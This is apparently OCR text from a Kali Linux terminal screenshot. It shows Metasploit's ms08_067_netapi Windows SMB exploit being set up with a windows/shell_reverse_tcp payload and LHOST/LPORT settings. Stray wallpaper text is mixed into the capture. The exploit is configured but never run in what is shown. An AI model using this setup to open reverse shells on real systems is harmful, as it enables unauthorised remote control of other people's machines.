 Terminal
File Edit View Search Terminal Help
Payload options (windows/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, no
ne
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
[-] Invalid parameter "payload", use "show -h" for more information
msf exploit(ms08_067_netapi) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
KALI LINUX
msf exploit(ms08_067_netapi) > set LPORT 6666
LPORT => 6666
you become, the more you are able to hear.
msf exploit(ms08_067_netapi) >